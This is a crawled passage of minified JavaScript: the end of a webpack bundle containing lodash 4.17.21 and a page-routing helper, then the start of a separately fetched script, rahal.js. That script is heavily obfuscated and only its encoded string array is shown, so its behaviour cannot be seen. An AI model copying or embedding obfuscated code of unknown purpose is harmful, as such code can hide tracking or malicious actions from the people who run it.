xi(t,e=e===o?e:Ha(e))},vr.reverse=Ps,vr.sampleSize=function(t,e,n){return e=(n?Yo(t,e,n):e===o)?1:Ha(e),(ba(t)?jr:ji)(t,e)},vr.set=function(t,e,n){return null==t?t:Ci(t,e,n)},vr.setWith=function(t,e,n,r){return r="function"==typeof r?r:o,null==t?t:Ci(t,e,n,r)},vr.shuffle=function(t){return(ba(t)?Cr:Ii)(t)},vr.slice=function(t,e,n){var r=null==t?0:t.length;return r?(n&&"number"!=typeof n&&Yo(t,e,n)?(e=0,n=r):(e=null==e?0:Ha(e),n=n===o?r:Ha(n)),Ti(t,e,n)):[]},vr.sortBy=ta,vr.sortedUniq=function(t){return t&&t.length?Mi(t):[]},vr.sortedUniqBy=function(t,e){return t&&t.length?Mi(t,Ro(e,2)):[]},vr.split=function(t,e,n){return n&&"number"!=typeof n&&Yo(t,e,n)&&(e=n=o),(n=n===o?R:n>>>0)?(t=Ka(t))&&("string"==typeof e||null!=e&&!Da(e))&&!(e=Ri(e))&&jn(t)?Ji(Dn(t),0,n):t.split(e,n):[]},vr.spread=function(t,e){if("function"!=typeof t)throw new ie(c);return e=null==e?0:Kn(Ha(e),0),xi(function(n){var r=n[e],i=Ji(n,0,e);return r&&en(i,r),Ve(t,this,i)})},vr.tail=function(t){var e=null==t?0:t.length;return e?Ti(t,1,e):[]},vr.take=function(t,e,n){return t&&t.length?Ti(t,0,(e=n||e===o?1:Ha(e))<0?0:e):[]},vr.takeRight=function(t,e,n){var r=null==t?0:t.length;return r?Ti(t,(e=r-(e=n||e===o?1:Ha(e)))<0?0:e,r):[]},vr.takeRightWhile=function(t,e){return t&&t.length?zi(t,Ro(e,3),!1,!0):[]},vr.takeWhile=function(t,e){return t&&t.length?zi(t,Ro(e,3)):[]},vr.tap=function(t,e){return e(t),t},vr.throttle=function(t,e,n){var r=!0,i=!0;if("function"!=typeof t)throw new ie(c);return Pa(n)&&(r="leading"in n?!!n.leading:r,i="trailing"in n?!!n.trailing:i),sa(t,e,{leading:r,maxWait:e,trailing:i})},vr.thru=zs,vr.toArray=Ua,vr.toPairs=pc,vr.toPairsIn=dc,vr.toPath=function(t){return ba(t)?tn(t,hs):Fa(t)?[t]:io(fs(Ka(t)))},vr.toPlainObject=Va,vr.transform=function(t,e,n){var r=ba(t),i=r||Oa(t)||Ra(t);if(e=Ro(e,4),null==n){var o=t&&t.constructor;n=i?r?new o:[]:Pa(t)&&ka(o)?mr(Pe(t)):{}}return(i?Ge:Yr)(t,function(t,r,i){return e(n,t,r,i)}),n},vr.unary=function(t){return na(t,1)},vr.union=As,vr.unionBy=Is,vr.unionWith=Ts,vr.uniq=function(t){return t&&t.length?Bi(t):[]},vr.uniqBy=function(t,e){return t&&t.length?Bi(t,Ro(e,2)):[]},vr.uniqWith=function(t,e){return e="function"==typeof e?e:o,t&&t.length?Bi(t,o,e):[]},vr.unset=function(t,e){return null==t||$i(t,e)},vr.unzip=Ls,vr.unzipWith=Ds,vr.update=function(t,e,n){return null==t?t:Ui(t,e,Ki(n))},vr.updateWith=function(t,e,n,r){return r="function"==typeof r?r:o,null==t?t:Ui(t,e,Ki(n),r)},vr.values=vc,vr.valuesIn=function(t){return null==t?[]:_n(t,ac(t))},vr.without=Ns,vr.words=kc,vr.wrap=function(t,e){return ha(Ki(e),t)},vr.xor=Ms,vr.xorBy=Fs,vr.xorWith=Rs,vr.zip=Bs,vr.zipObject=function(t,e){return Wi(t||[],e||[],Ar)},vr.zipObjectDeep=function(t,e){return Wi(t||[],e||[],Ci)},vr.zipWith=$s,vr.entries=pc,vr.entriesIn=dc,vr.extend=Ya,vr.extendWith=Ja,Mc(vr,vr),vr.add=Vc,vr.attempt=jc,vr.camelCase=mc,vr.capitalize=gc,vr.ceil=Kc,vr.clamp=function(t,e,n){return n===o&&(n=e,e=o),n!==o&&(n=(n=Wa(n))==n?n:0),e!==o&&(e=(e=Wa(e))==e?e:0),Mr(Wa(t),e,n)},vr.clone=function(t){return Fr(t,v)},vr.cloneDeep=function(t){return Fr(t,p|v)},vr.cloneDeepWith=function(t,e){return Fr(t,p|v,e="function"==typeof e?e:o)},vr.cloneWith=function(t,e){return Fr(t,v,e="function"==typeof e?e:o)},vr.conformsTo=function(t,e){return null==e||Rr(t,e,sc(e))},vr.deburr=yc,vr.defaultTo=function(t,e){return null==t||t!=t?e:t},vr.divide=Gc,vr.endsWith=function(t,e,n){t=Ka(t),e=Ri(e);var r=t.length,i=n=n===o?r:Mr(Ha(n),0,r);return(n-=e.length)>=0&&t.slice(n,i)==e},vr.eq=va,vr.escape=function(t){return(t=Ka(t))&&kt.test(t)?t.replace(Et,xn):t},vr.escapeRegExp=function(t){return(t=Ka(t))&&Dt.test(t)?t.replace(Lt,"\\$&"):t},vr.every=function(t,e,n){var r=ba(t)?Je:Hr;return n&&Yo(t,e,n)&&(e=o),r(t,Ro(e,3))},vr.find=Ws,vr.findIndex=ys,vr.findKey=function(t,e){return an(t,Ro(e,3),Yr)},vr.findLast=Vs,vr.findLastIndex=bs,vr.findLastKey=function(t,e){return an(t,Ro(e,3),Jr)},vr.floor=Yc,vr.forEach=Ks,vr.forEachRight=Gs,vr.forIn=function(t,e){return null==t?t:Kr(t,Ro(e,3),ac)},vr.forInRight=function(t,e){return null==t?t:Gr(t,Ro(e,3),ac)},vr.forOwn=function(t,e){return t&&Yr(t,Ro(e,3))},vr.forOwnRight=function(t,e){return t&&Jr(t,Ro(e,3))},vr.get=ec,vr.gt=ma,vr.gte=ga,vr.has=function(t,e){return null!=t&&Wo(t,e,ni)},vr.hasIn=nc,vr.head=ws,vr.identity=Tc,vr.includes=function(t,e,n,r){t=wa(t)?t:vc(t),n=n&&!r?Ha(n):0;var i=t.length;return n<0&&(n=Kn(i+n,0)),Ma(t)?n<=i&&t.indexOf(e,n)>-1:!!i&&un(t,e,n)>-1},vr.indexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=null==n?0:Ha(n);return i<0&&(i=Kn(r+i,0)),un(t,e,i)},vr.inRange=function(t,e,n){return e=za(e),n===o?(n=e,e=0):n=za(n),function(t,e,n){return t>=Gn(e,n)&&t<Kn(e,n)}(t=Wa(t),e,n)},vr.invoke=oc,vr.isArguments=ya,vr.isArray=ba,vr.isArrayBuffer=_a,vr.isArrayLike=wa,vr.isArrayLikeObject=Sa,vr.isBoolean=function(t){return!0===t||!1===t||Aa(t)&&ti(t)==W},vr.isBuffer=Oa,vr.isDate=Ea,vr.isElement=function(t){return Aa(t)&&1===t.nodeType&&!La(t)},vr.isEmpty=function(t){if(null==t)return!0;if(wa(t)&&(ba(t)||"string"==typeof t||"function"==typeof t.splice||Oa(t)||Ra(t)||ya(t)))return!t.length;var e=qo(t);if(e==X||e==rt)return!t.size;if(Qo(t))return!fi(t).length;for(var n in t)if(le.call(t,n))return!1;return!0},vr.isEqual=function(t,e){return ai(t,e)},vr.isEqualWith=function(t,e,n){var r=(n="function"==typeof n?n:o)?n(t,e):o;return r===o?ai(t,e,o,n):!!r},vr.isError=xa,vr.isFinite=function(t){return"number"==typeof t&&qn(t)},vr.isFunction=ka,vr.isInteger=ja,vr.isLength=Ca,vr.isMap=Ia,vr.isMatch=function(t,e){return t===e||ci(t,e,$o(e))},vr.isMatchWith=function(t,e,n){return n="function"==typeof n?n:o,ci(t,e,$o(e),n)},vr.isNaN=function(t){return Ta(t)&&t!=+t},vr.isNative=function(t){if(Zo(t))throw new Mt(a);return ui(t)},vr.isNil=function(t){return null==t},vr.isNull=function(t){return null===t},vr.isNumber=Ta,vr.isObject=Pa,vr.isObjectLike=Aa,vr.isPlainObject=La,vr.isRegExp=Da,vr.isSafeInteger=function(t){return ja(t)&&t>=-N&&t<=N},vr.isSet=Na,vr.isString=Ma,vr.isSymbol=Fa,vr.isTypedArray=Ra,vr.isUndefined=function(t){return t===o},vr.isWeakMap=function(t){return Aa(t)&&qo(t)==at},vr.isWeakSet=function(t){return Aa(t)&&ti(t)==ct},vr.join=function(t,e){return null==t?"":Wn.call(t,e)},vr.kebabCase=bc,vr.last=xs,vr.lastIndexOf=function(t,e,n){var r=null==t?0:t.length;if(!r)return-1;var i=r;return n!==o&&(i=(i=Ha(n))<0?Kn(r+i,0):Gn(i,r-1)),e==e?function(t,e,n){for(var r=n+1;r--;)if(t[r]===e)return r;return r}(t,e,i):cn(t,fn,i,!0)},vr.lowerCase=_c,vr.lowerFirst=wc,vr.lt=Ba,vr.lte=$a,vr.max=function(t){return t&&t.length?qr(t,Tc,ei):o},vr.maxBy=function(t,e){return t&&t.length?qr(t,Ro(e,2),ei):o},vr.mean=function(t){return hn(t,Tc)},vr.meanBy=function(t,e){return hn(t,Ro(e,2))},vr.min=function(t){return t&&t.length?qr(t,Tc,pi):o},vr.minBy=function(t,e){return t&&t.length?qr(t,Ro(e,2),pi):o},vr.stubArray=qc,vr.stubFalse=Wc,vr.stubObject=function(){return{}},vr.stubString=function(){return""},vr.stubTrue=function(){return!0},vr.multiply=Xc,vr.nth=function(t,e){return t&&t.length?yi(t,Ha(e)):o},vr.noConflict=function(){return De._===this&&(De._=ve),this},vr.noop=Fc,vr.now=ea,vr.pad=function(t,e,n){t=Ka(t);var r=(e=Ha(e))?Ln(t):0;if(!e||r>=e)return t;var i=(e-r)/2;return _o(Un(i),n)+t+_o($n(i),n)},vr.padEnd=function(t,e,n){t=Ka(t);var r=(e=Ha(e))?Ln(t):0;return e&&r<e?t+_o(e-r,n):t},vr.padStart=function(t,e,n){t=Ka(t);var r=(e=Ha(e))?Ln(t):0;return e&&r<e?_o(e-r,n)+t:t},vr.parseInt=function(t,e,n){return n||null==e?e=0:e&&(e=+e),Jn(Ka(t).replace(Nt,""),e||0)},vr.random=function(t,e,n){if(n&&"boolean"!=typeof n&&Yo(t,e,n)&&(e=n=o),n===o&&("boolean"==typeof e?(n=e,e=o):"boolean"==typeof t&&(n=t,t=o)),t===o&&e===o?(t=0,e=1):(t=za(t),e===o?(e=t,t=0):e=za(e)),t>e){var r=t;t=e,e=r}if(n||t%1||e%1){var i=Xn();return Gn(t+i*(e-t+Ae("1e-"+((i+"").length-1))),e)}return Oi(t,e)},vr.reduce=function(t,e,n){var r=ba(t)?nn:vn,i=arguments.length<3;return r(t,Ro(e,4),n,i,Ur)},vr.reduceRight=function(t,e,n){var r=ba(t)?rn:vn,i=arguments.length<3;return r(t,Ro(e,4),n,i,zr)},vr.repeat=function(t,e,n){return e=(n?Yo(t,e,n):e===o)?1:Ha(e),Ei(Ka(t),e)},vr.replace=function(){var t=arguments,e=Ka(t[0]);return t.length<3?e:e.replace(t[1],t[2])},vr.result=function(t,e,n){var r=-1,i=(e=Gi(e,t)).length;for(i||(i=1,t=o);++r<i;){var s=null==t?o:t[hs(e[r])];s===o&&(r=i,s=n),t=ka(s)?s.call(t):s}return t},vr.round=Zc,vr.runInContext=t,vr.sample=function(t){return(ba(t)?kr:ki)(t)},vr.size=function(t){if(null==t)return 0;if(wa(t))return Ma(t)?Ln(t):t.length;var e=qo(t);return e==X||e==rt?t.size:fi(t).length},vr.snakeCase=Sc,vr.some=function(t,e,n){var r=ba(t)?on:Li;return n&&Yo(t,e,n)&&(e=o),r(t,Ro(e,3))},vr.sortedIndex=function(t,e){return Di(t,e)},vr.sortedIndexBy=function(t,e,n){return Ni(t,e,Ro(n,2))},vr.sortedIndexOf=function(t,e){var n=null==t?0:t.length;if(n){var r=Di(t,e);if(r<n&&va(t[r],e))return r}return-1},vr.sortedLastIndex=function(t,e){return Di(t,e,!0)},vr.sortedLastIndexBy=function(t,e,n){return Ni(t,e,Ro(n,2),!0)},vr.sortedLastIndexOf=function(t,e){if(null!=t&&t.length){var n=Di(t,e,!0)-1;if(va(t[n],e))return n}return-1},vr.startCase=Oc,vr.startsWith=function(t,e,n){return t=Ka(t),n=null==n?0:Mr(Ha(n),0,t.length),e=Ri(e),t.slice(n,n+e.length)==e},vr.subtract=Qc,vr.sum=function(t){return t&&t.length?mn(t,Tc):0},vr.sumBy=function(t,e){return t&&t.length?mn(t,Ro(e,2)):0},vr.template=function(t,e,n){var r=vr.templateSettings;n&&Yo(t,e,n)&&(e=o),t=Ka(t),e=Ja({},e,r,Co);var i,s,a=Ja({},e.imports,r.imports,Co),c=sc(a),l=_n(a,c),f=0,h=e.interpolate||Xt,p="__p += '",d=ne((e.escape||Xt).source+"|"+h.source+"|"+(h===Pt?Ht:Xt).source+"|"+(e.evaluate||Xt).source+"|$","g"),v="//# sourceURL="+(le.call(e,"sourceURL")?(e.sourceURL+"").replace(/\s/g," "):"lodash.templateSources["+ ++ke+"]")+"\n";t.replace(d,function(e,n,r,o,a,c){return r||(r=o),p+=t.slice(f,c).replace(Zt,kn),n&&(i=!0,p+="' +\n__e("+n+") +\n'"),a&&(s=!0,p+="';\n"+a+";\n__p += '"),r&&(p+="' +\n((__t = ("+r+")) == null ? '' : __t) +\n'"),f=c+e.length,e}),p+="';\n";var m=le.call(e,"variable")&&e.variable;if(m){if(Ut.test(m))throw new Mt(u)}else p="with (obj) {\n"+p+"\n}\n";p=(s?p.replace(_t,""):p).replace(wt,"$1").replace(St,"$1;"),p="function("+(m||"obj")+") {\n"+(m?"":"obj || (obj = {});\n")+"var __t, __p = ''"+(i?", __e = _.escape":"")+(s?", __j = Array.prototype.join;\nfunction print() { __p += __j.call(arguments, '') }\n":";\n")+p+"return __p\n}";var g=jc(function(){return Qt(c,v+"return "+p).apply(o,l)});if(g.source=p,xa(g))throw g;return g},vr.times=function(t,e){if((t=Ha(t))<1||t>N)return[];var n=R,r=Gn(t,R);e=Ro(e),t-=R;for(var i=gn(r,e);++n<t;)e(n);return i},vr.toFinite=za,vr.toInteger=Ha,vr.toLength=qa,vr.toLower=function(t){return Ka(t).toLowerCase()},vr.toNumber=Wa,vr.toSafeInteger=function(t){return t?Mr(Ha(t),-N,N):0===t?t:0},vr.toString=Ka,vr.toUpper=function(t){return Ka(t).toUpperCase()},vr.trim=function(t,e,n){if((t=Ka(t))&&(n||e===o))return yn(t);if(!t||!(e=Ri(e)))return t;var r=Dn(t),i=Dn(e);return Ji(r,Sn(r,i),On(r,i)+1).join("")},vr.trimEnd=function(t,e,n){if((t=Ka(t))&&(n||e===o))return t.slice(0,Nn(t)+1);if(!t||!(e=Ri(e)))return t;var r=Dn(t);return Ji(r,0,On(r,Dn(e))+1).join("")},vr.trimStart=function(t,e,n){if((t=Ka(t))&&(n||e===o))return t.replace(Nt,"");if(!t||!(e=Ri(e)))return t;var r=Dn(t);return Ji(r,Sn(r,Dn(e))).join("")},vr.truncate=function(t,e){var n=C,r=P;if(Pa(e)){var i="separator"in e?e.separator:i;n="length"in e?Ha(e.length):n,r="omission"in e?Ri(e.omission):r}var s=(t=Ka(t)).length;if(jn(t)){var a=Dn(t);s=a.length}if(n>=s)return t;var c=n-Ln(r);if(c<1)return r;var u=a?Ji(a,0,c).join(""):t.slice(0,c);if(i===o)return u+r;if(a&&(c+=u.length-c),Da(i)){if(t.slice(c).search(i)){var l,f=u;for(i.global||(i=ne(i.source,Ka(qt.exec(i))+"g")),i.lastIndex=0;l=i.exec(f);)var h=l.index;u=u.slice(0,h===o?c:h)}}else if(t.indexOf(Ri(i),c)!=c){var p=u.lastIndexOf(i);p>-1&&(u=u.slice(0,p))}return u+r},vr.unescape=function(t){return(t=Ka(t))&&xt.test(t)?t.replace(Ot,Mn):t},vr.uniqueId=function(t){var e=++fe;return Ka(t)+e},vr.upperCase=Ec,vr.upperFirst=xc,vr.each=Ks,vr.eachRight=Gs,vr.first=ws,Mc(vr,(Jc={},Yr(vr,function(t,e){le.call(vr.prototype,e)||(Jc[e]=t)}),Jc),{chain:!1}),vr.VERSION="4.17.21",Ge(["bind","bindKey","curry","curryRight","partial","partialRight"],function(t){vr[t].placeholder=vr}),Ge(["drop","take"],function(t,e){br.prototype[t]=function(n){n=n===o?1:Kn(Ha(n),0);var r=this.__filtered__&&!e?new br(this):this.clone();return r.__filtered__?r.__takeCount__=Gn(n,r.__takeCount__):r.__views__.push({size:Gn(n,R),type:t+(r.__dir__<0?"Right":"")}),r},br.prototype[t+"Right"]=function(e){return this.reverse()[t](e).reverse()}}),Ge(["filter","map","takeWhile"],function(t,e){var n=e+1,r=n==T||3==n;br.prototype[t]=function(t){var e=this.clone();return e.__iteratees__.push({iteratee:Ro(t,3),type:n}),e.__filtered__=e.__filtered__||r,e}}),Ge(["head","last"],function(t,e){var n="take"+(e?"Right":"");br.prototype[t]=function(){return this[n](1).value()[0]}}),Ge(["initial","tail"],function(t,e){var n="drop"+(e?"":"Right");br.prototype[t]=function(){return this.__filtered__?new br(this):this[n](1)}}),br.prototype.compact=function(){return this.filter(Tc)},br.prototype.find=function(t){return this.filter(t).head()},br.prototype.findLast=function(t){return this.reverse().find(t)},br.prototype.invokeMap=xi(function(t,e){return"function"==typeof t?new br(this):this.map(function(n){return oi(n,t,e)})}),br.prototype.reject=function(t){return this.filter(la(Ro(t)))},br.prototype.slice=function(t,e){t=Ha(t);var n=this;return n.__filtered__&&(t>0||e<0)?new br(n):(t<0?n=n.takeRight(-t):t&&(n=n.drop(t)),e!==o&&(n=(e=Ha(e))<0?n.dropRight(-e):n.take(e-t)),n)},br.prototype.takeRightWhile=function(t){return this.reverse().takeWhile(t).reverse()},br.prototype.toArray=function(){return this.take(R)},Yr(br.prototype,function(t,e){var n=/^(?:filter|find|map|reject)|While$/.test(e),r=/^(?:head|last)$/.test(e),i=vr[r?"take"+("last"==e?"Right":""):e],s=r||/^find/.test(e);i&&(vr.prototype[e]=function(){var e=this.__wrapped__,a=r?[1]:arguments,c=e instanceof br,u=a[0],l=c||ba(e),f=function(t){var e=i.apply(vr,en([t],a));return r&&h?e[0]:e};l&&n&&"function"==typeof u&&1!=u.length&&(c=l=!1);var h=this.__chain__,p=!!this.__actions__.length,d=s&&!h,v=c&&!p;if(!s&&l){e=v?e:new br(this);var m=t.apply(e,a);return m.__actions__.push({func:zs,args:[f],thisArg:o}),new yr(m,h)}return d&&v?t.apply(this,a):(m=this.thru(f),d?r?m.value()[0]:m.value():m)})}),Ge(["pop","push","shift","sort","splice","unshift"],function(t){var e=oe[t],n=/^(?:push|sort|unshift)$/.test(t)?"tap":"thru",r=/^(?:pop|shift)$/.test(t);vr.prototype[t]=function(){var t=arguments;if(r&&!this.__chain__){var i=this.value();return e.apply(ba(i)?i:[],t)}return this[n](function(n){return e.apply(ba(n)?n:[],t)})}}),Yr(br.prototype,function(t,e){var n=vr[e];if(n){var r=n.name+"";le.call(sr,r)||(sr[r]=[]),sr[r].push({name:e,func:n})}}),sr[mo(o,b).name]=[{name:"wrapper",func:o}],br.prototype.clone=function(){var t=new br(this.__wrapped__);return t.__actions__=io(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=io(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=io(this.__views__),t},br.prototype.reverse=function(){if(this.__filtered__){var t=new br(this);t.__dir__=-1,t.__filtered__=!0}else(t=this.clone()).__dir__*=-1;return t},br.prototype.value=function(){var t=this.__wrapped__.value(),e=this.__dir__,n=ba(t),r=e<0,i=n?t.length:0,o=function(t,e,n){for(var r=-1,i=n.length;++r<i;){var o=n[r],s=o.size;switch(o.type){case"drop":t+=s;break;case"dropRight":e-=s;break;case"take":e=Gn(e,t+s);break;case"takeRight":t=Kn(t,e-s)}}return{start:t,end:e}}(0,i,this.__views__),s=o.start,a=o.end,c=a-s,u=r?a:s-1,l=this.__iteratees__,f=l.length,h=0,p=Gn(c,this.__takeCount__);if(!n||!r&&i==c&&p==c)return Hi(t,this.__actions__);var d=[];t:for(;c--&&h<p;){for(var v=-1,m=t[u+=e];++v<f;){var g=l[v],y=g.iteratee,b=g.type,_=y(m);if(b==L)m=_;else if(!_){if(b==T)continue t;break t}}d[h++]=m}return d},vr.prototype.at=Hs,vr.prototype.chain=function(){return Us(this)},vr.prototype.commit=function(){return new yr(this.value(),this.__chain__)},vr.prototype.next=function(){this.__values__===o&&(this.__values__=Ua(this.value()));var t=this.__index__>=this.__values__.length;return{done:t,value:t?o:this.__values__[this.__index__++]}},vr.prototype.plant=function(t){for(var e,n=this;n instanceof gr;){var r=ds(n);r.__index__=0,r.__values__=o,e?i.__wrapped__=r:e=r;var i=r;n=n.__wrapped__}return i.__wrapped__=t,e},vr.prototype.reverse=function(){var t=this.__wrapped__;if(t instanceof br){var e=t;return this.__actions__.length&&(e=new br(this)),(e=e.reverse()).__actions__.push({func:zs,args:[Ps],thisArg:o}),new yr(e,this.__chain__)}return this.thru(Ps)},vr.prototype.toJSON=vr.prototype.valueOf=vr.prototype.value=function(){return Hi(this.__wrapped__,this.__actions__)},vr.prototype.first=vr.prototype.head,Re&&(vr.prototype[Re]=function(){return this}),vr}();De._=Fn,(i=function(){return Fn}.call(e,n,e,r))===o||(r.exports=i)}).call(this)}).call(e,n(138),n(675)(t))},function(t,e){t.exports=function(t){return t.webpackPolyfill||(t.deprecate=function(){},t.paths=[],t.children||(t.children=[]),Object.defineProperty(t,"loaded",{enumerable:!0,get:function(){return t.l}}),Object.defineProperty(t,"id",{enumerable:!0,get:function(){return t.i}}),t.webpackPolyfill=1),t}},function(t,e,n){"use strict";var r=n(44),i=(n.n(r),n(45)),o=(n.n(i),n(46)),s=(n.n(o),n(54)),a=(n.n(s),n(34)),c=(n.n(a),n(93)),u=(n.n(c),n(55)),l=(n.n(u),n(56)),f=(n.n(l),n(17)),h=(n.n(f),n(58)),p=(n.n(h),n(39)),d=(n.n(p),n(113)),v=(n.n(d),n(677)),m=(n.n(v),n(94)),g=(n.n(m),n(40)),y=(n.n(g),n(678));function b(t){"@babel/helpers - typeof";return(b="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function _(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,w(r.key),r)}}function w(t){var e=function(t,e){if("object"!=b(t)||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!=b(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==b(e)?e:e+""}var S=function(){return t=function t(e){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),this.routes=e},(e=[{key:"fire",value:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"init",n=arguments.length>2?arguments[2]:void 0;document.dispatchEvent(new CustomEvent("routed",{bubbles:!0,detail:{route:t,fn:e}}));var r=""!==t&&this.routes[t]&&"function"==typeof this.routes[t][e];r&&this.routes[t][e](n)}},{key:"loadEvents",value:function(){var t=this;this.fire("common"),document.body.className.toLowerCase().replace(/-/g,"_").split(/\s+/).map(y.a).forEach(function(e){t.fire(e),t.fire(e,"finalize")}),this.fire("common","finalize")}}])&&_(t.prototype,e),n&&_(t,n),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,n}();e.a=S},function(t,e,n){"use strict";var r=n(13),i=n(3),o=n(149),s=n(14),a=n(10),c=n(24),u=n(244),l=n(192),f=n(100),h=n(19),p=n(63),d=n(150),v=n(190),m=n(4),g=v.UNSUPPORTED_Y,y=Math.min,b=i([].push),_=i("".slice),w=!m(function(){var t=/(?:)/,e=t.exec;t.exec=function(){return e.apply(this,arguments)};var n="ab".split(t);return 2!==n.length||"a"!==n[0]||"b"!==n[1]}),S="c"==="abbc".split(/(b)*/)[1]||4!=="test".split(/(?:)/,-1).length||2!=="ab".split(/(?:ab)*/).length||4!==".".split(/(.?)(.?)/).length||".".split(/()()/).length>1||"".split(/.?/).length;o("split",function(t,e,n){var i="0".split(void 0,0).length?function(t,n){return void 0===t&&0===n?[]:r(e,this,t,n)}:e;return[function(e,n){var o=c(this),s=a(e)?p(e,t):void 0;return s?r(s,e,o,n):r(i,h(o),e,n)},function(t,r){var o=s(this),a=h(t);if(!S){var c=n(i,o,a,r,i!==e);if(c.done)return c.value}var p=u(o,RegExp),v=o.unicode,m=(o.ignoreCase?"i":"")+(o.multiline?"m":"")+(o.unicode?"u":"")+(g?"g":"y"),w=new p(g?"^(?:"+o.source+")":o,m),O=void 0===r?4294967295:r>>>0;if(0===O)return[];if(0===a.length)return null===d(w,a)?[a]:[];for(var E=0,x=0,k=[];x<a.length;){w.lastIndex=g?0:x;var j,C=d(w,g?_(a,x):a);if(null===C||(j=y(f(w.lastIndex+(g?x:0)),a.length))===E)x=l(a,x,v);else{if(b(k,_(a,E,x)),k.length===O)return k;for(var P=1;P<=C.length-1;P++)if(b(k,C[P]),k.length===O)return k;x=E=j}}return b(k,_(a,E)),k}]},S||!w,g)},function(t,e,n){"use strict";var r=n(67),i=(n.n(r),n(343)),o=(n.n(i),n(93)),s=(n.n(o),n(112)),a=(n.n(s),n(17)),c=(n.n(a),n(58)),u=(n.n(c),n(113));n.n(u);e.a=function(t){return"".concat(t.charAt(0).toLowerCase()).concat(t.replace(/[\W_]/g,"|").split("|").map(function(t){return"".concat(t.charAt(0).toUpperCase()).concat(t.slice(1))}).join("").slice(1))}},function(t,e){}]);

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/rahal.js
body_size: 70634
content:
var _0x3567136c=['WOldUNLShW','lCkLWOqUW5y','WQRdVxiHW5m','W5BdVSommCo3','F8kYhvBdRa','W4v7emoCpG','W7Xpa8oSfa','tmoKW6vDoW','tXddUSouzW','W4tdJSoaWP/cTa','WPehWRtcV8kV','WRBcVHhcQ8k2','WQBcMSoDfcm','iCoyWQjApa','dtqvamkd','WONdIH3cPSkO','pCkrWOXpbq','WOZdJMXgWO0','WRfJzrKA','oxe8eSkW','WQreWQ3dRvS','WOfRWQNdM1K','WO9WWOtdHf8','FNHOW7mn','WRi3EZ7dRq','W6XsAmkWgW','WQddMsf/rq','WPTZlxfX','WPqJsmk2WPO','AConW6Dgaa','WQqRW5/dRq','lmkOW60SW6S','WOdcLwCshG','kd8If8ke','WQT5W4nMW7C','WPHmWRfcWPa','WOmOsrie','uZFdJa/dTG','brxdTSkzW48','qCodW6jpia','WR0XWQpcKSkq','WQtdOmkzWR9x','WQ/cLCoTAu4','WQ0gW5RcPhNcUSkBl0ZdK8oTurC','WQ5nWONdVuS','WQO7yCkVFW','hmk7WOXRbq','nSkXeapdPW','WPGysr0c','jSoVvmoSWQW','WQxcLSozpW0','oSonwSoRWQG','WQBcSSoQWORdNq','W5fkvmkioW','WRNdUdxcLCkS','D0ddSmkynq','cqldTmkhW5S','pCowWODmeW','cvCqnSkd','dsWxgM4','BmoyyatdIW','WO8HrWxcKq','WPtcT8oXWOFdOa','nHldLmkiWQi','pSooWQ58jW','W495vmkJua','WPaXaCoala','W5RdGCoAWRBcOG','W5pdTSkwW4zv','WPtcHCovxmkc','W5tdTCkodZj1CaLvDCk7rmod','amorWQDWcG','WOhcH8o2yCkd','W59Wu8kaoW','WPq+qfldNG','WOZcICoMFCkh','W4rYWRLvW7m','c1SRcSkA','WObEvJWD','WO8Pdmo6eq','W4JdI8o+gCoc','WOvfWRjbWPe','W49/hSoTdq','dSodWO9Ikq','W4HHcCoVha','pCk3W6eSW4O','W4PNWRDIW4u','WRVdSgv+WQW','WQXsW4ddH8ol','nSkNW6yKW6S','esNdHCkJWRG','uNddSmk/wq','W7/cOIuLW4u','WReIWRBcQmkm','WQL9W6FdO8o3','uM5DW7y0','WODVWORdMMe','kCk8W6mMW5q','o8k1WRr/ca','WOyVgCoiha','WQRdMSkEWRvp','F8kxd2VcMa','B3XOW6qT','tY7dLXldTG','W4f0y8kHgW','W5CEW79WlG','CLf5W5ed','WQ5ZWRtdVua','WQS8r8kQzW','ec3dR8k4WOC','tmooW5bimW','WPfIWOldGM8','WPb7mNLT','W6NdVSoyjmo/','W5SBW4nnlW','WRWLCSkxWRe','WPBcR8oSWP/dQW','W5NdO8omomoY','iSoksSoGWRu','bmkdcIddPq','WRfBWP7cLSkT','WOFcJ8opDSkC','W6TgkSoflG','pCkDWPrVgq','W5OlW6j8nW','WOpdVGv+rq','C1HmW7uL','ocmte8kb','WP0qWQhcUCkR','EKFdUSkvlG','imoDWQL5oW','AgzPW7SD','WQNdTZ1CsG','i8o3W6P+WO4','W4ryvmkilq','WOrKoM90','WQePwZFdMG','WRnttv1k','W4hdGCoBWQpcIG','iCkUW6aXW4G','WR7cR8oPwSkF','WR7dKsX0Fq','WP9FxIyD','oY/dTWZdMq','WQyGtSkUWOm','qSkbkfxdKW','WOzfWQzoWO4','o8ouWPLXdG','nCkRlcxdGa','WP16o3v5','WQBcISoLD0K','F8k0hM3dPq','W6ldMYP/Ba','EhBcM8kigW','DSkWdhNdQW','WQ0kkh8F','WOrnqYqo','W5tdSSovWPJcGq','WPRdVmkMWQHU','WQBcIdyIW7e','ac7dRCkRWOW','WQxdUr5lxW','fh8qj8km','W4hdRCkVW4rC','WOVcJeaHhW','WPXZWPhdJMa','W43cNmkpycu','kfC9g8kh','wmokAZBdUq','jSoyWQjGpG','W6LFWQ3dUri','WR/dQKHNWOu','W6tcTSkjz8oK','wCotAaBcHa','W5hdPCo/s8kA','W6aWW4nE','WQZcHSoVBvW','WOxdU1yiW5C','hceogwC','WOyVCGKg','a8kBetpdSG','xCosrZBdSW','W4VdSmoCmSoM','A1xdK8kZfG','ALH/W5fC','vNH7W5CL','WOCSWPlcJmkx','WQH1cKPM','WP4wEItdNG','sZpdJ8k3WR4','W4BdNCo7WRhcTG','vCokqIddSa','FCoXybxdVa','BYVdH8olCa','WQmMFJxdUG'